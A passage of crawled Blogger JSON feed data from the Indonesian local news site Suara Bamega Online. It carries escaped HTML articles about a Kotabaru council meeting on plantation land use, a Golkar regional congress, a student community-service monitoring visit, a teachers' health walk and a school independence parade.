lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suarabamega25.com/feeds/posts/default/-/PENDIDIKAN?alt=json-in-script&max-results=3&callback=jQuery111005269391881039309_1769431020897&_=1769431020898
body_size: 5070
content:
// API callback
jQuery111005269391881039309_1769431020897({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-26T19:59:22.923+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"Jakarta"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/search\/label\/PENDIDIKAN"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN\/-\/PENDIDIKAN?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4616513073776973793"},"published":{"$t":"2025-12-07T11:10:00.002+08:00"},"updated":{"$t":"2025-12-07T11:34:46.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"olahrga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s4096\/InCollage_20251207_110908443.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s320\/InCollage_20251207_110908443.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25. com, Kotabaru – Dalam rangka memeriahkan Hari Ulang Tahun (HUT) Persatuan Guru Republik Indonesia (PGRI) ke-80 sekaligus Hari Guru Nasional (HGN) Tahun 2025, PGRI Kabupaten Kotabaru menggelar kegiatan jalan sehat yang berlangsung meriah di kawasan, Minggu (7\/12\/25) wisata Siring Laut, Minggu pagi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang diikuti ribuan peserta dari berbagai satuan pendidikan ini menjadi momentum kebersamaan bagi para guru, tenaga kependidikan se Kalimantan Selatan, serta masyarakat umum. Sejak pagi, kawasan Siring Laut telah dipadati peserta yang datang dengan penuh antusias, mengenakan atribut khas PGRI dan membawa semangat sehat serta kebersamaan.\u003C\/p\u003E\u003Cp\u003EKetua PGRI Kabupaten Kotabaru Ketua PGRI Kabupaten Kotabaru Hawadis zainubah, S. Pd dalam sambutannya menyampaikan bahwa peringatan HUT PGRI ke-80 tahun ini mengusung semangat untuk memperkuat solidaritas dan profesionalitas guru. Jalan sehat menjadi salah satu rangkaian kegiatan yang bertujuan meningkatkan kesehatan jasmani sekaligus mempererat silaturahmi antarpendidik.\u003C\/p\u003E\u003Cp\u003E“Momentum HUT ke-80 ini kami jadikan ruang untuk mempererat kekompakan dan meningkatkan motivasi para guru dalam memberikan layanan pendidikan terbaik bagi generasi muda Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERute jalan sehat dimulai dari kawasan Siring Laut, melewati sejumlah titik pusat keramaian kota, kemudian kembali ke area utama pantai wisata tersebut. Suasana semakin meriah dengan adanya hiburan, doorprize, dan pembagian hadiah menarik bagi peserta yang beruntung.\u003C\/p\u003E\u003Cp\u003EPGRI Kabupaten Kotabaru juga mengapresiasi dukungan pemerintah daerah dan pihak terkait yang turut menyukseskan acara tahunan ini. Kegiatan berlangsung aman, tertib, dan penuh kegembiraan.\u003C\/p\u003E\u003Cp\u003EPlt. Kadis Pendidikan Kotabaru Dr. H. Asriady Sulaiman, S. IP., M. SI mengatakan,\"Melalui peringatan HUT ke-80 ini, PGRI Kabupaten Kotabaru berharap semangat kolaborasi antara guru, pemerintah, dan masyarakat dapat semakin kuat demi kemajuan pendidikan di Bumi Saijaan. Jalan sehat menjadi simbol nyata komitmen PGRI untuk terus bergerak maju bersama dalam mencerdaskan kehidupan bangsa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4616513073776973793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html","title":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s72-c\/InCollage_20251207_110908443.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7923529508124084017"},"published":{"$t":"2025-08-24T15:34:00.002+08:00"},"updated":{"$t":"2025-08-24T15:34:29.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s4096\/InCollage_20250824_145456891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s320\/InCollage_20250824_145456891.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – SMA Negeri 2 Kotabaru turut memeriahkan peringatan Hari Ulang Tahun (HUT) ke-80 Kemerdekaan Republik Indonesia sekaligus Pawai Desa Stagen, Sabtu (24\/8\/2025). Kegiatan ini diikuti dengan antusias oleh seluruh warga sekolah yang menampilkan ragam budaya, hasil bumi, serta kreativitas siswa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta mengenakan busana adat dari berbagai daerah, mulai dari pakaian Busi, Jawa dengan blangkon dan kebaya, hingga kreasi modern karya siswa yang dilengkapi ornamen khas lokal. Di barisan depan, sejumlah guru dan karyawan ikut mendampingi, menandakan kekompakan seluruh warga sekolah dalam menyemarakkan acara tahunan ini.\u003C\/p\u003E\u003Cp\u003EKepala SMA Negeri 2 Kotabaru, Abdul Gapur, M.Pd, menyampaikan bahwa karnaval budaya ini tidak sekadar hiburan, melainkan juga sarana edukasi.\u003C\/p\u003E\u003Cp\u003E“Kegiatan ini kami selenggarakan untuk memberikan edukasi kepada seluruh peserta didik tentang pentingnya nilai kebudayaan dan kemerdekaan. Kemerdekaan harus terus kita isi sesuai tugas dan fungsi masing-masing. Bagi guru, mendidik dengan sungguh-sungguh. Bagi siswa, belajar dengan rajin agar menjadi SDM unggul yang mampu mengembangkan bakat dan minatnya,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, karnaval budaya juga merupakan bentuk rasa syukur kepada Tuhan Yang Maha Esa, serta wujud pelestarian budaya dan kearifan lokal. Dalam arak-arakan, ditampilkan pula potensi lokal Kotabaru yang identik dengan sektor pertanian, perkebunan, dan perikanan.\u003C\/p\u003E\u003Cp\u003E“Dengan kegiatan semacam ini, kami ingin siswa lebih mencintai tanah air, memahami arti kemerdekaan, sekaligus bangga akan budaya bangsa. Semoga tradisi ini bisa terus berlanjut dan menjadi ciri khas SMA Negeri 2 Kotabaru,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/7923529508124084017\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html","title":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa 